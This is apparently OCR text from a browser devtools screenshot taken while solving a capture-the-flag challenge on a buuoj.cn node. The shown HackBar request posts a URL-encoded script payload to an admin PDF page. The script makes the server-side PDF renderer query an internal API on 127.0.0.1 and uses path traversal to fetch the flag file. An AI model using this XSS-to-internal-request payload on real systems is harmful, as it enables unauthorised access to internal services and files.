 Admin's 🙈 Secret
Google Translate
Pdfs 😛 for admin
Your pdf is successfully saved 🤑 You know how to download it right?
Content
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://0aa760c0-e18a-4e94-b4ce-74debaba3bde.node4.buuoj.cn:81/admin
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
ody
ontent[]=%3Cscript%3Evar%2Bajax%2B%3D%2Bnew%2BXMLHttpRequest%28%29%3
Bajax.open%28%27GET%27%2C%27http%3A%2F%2F127.0.0.1%3A8888%2Fapi%2Ffil
es%3Fusername%3Dadmin%26filename%3Da%2F..%2Fflag%26checksum%3Dhezhing
%27%29%3Bajax.send%28%29%3B%3C%2Fscript%3E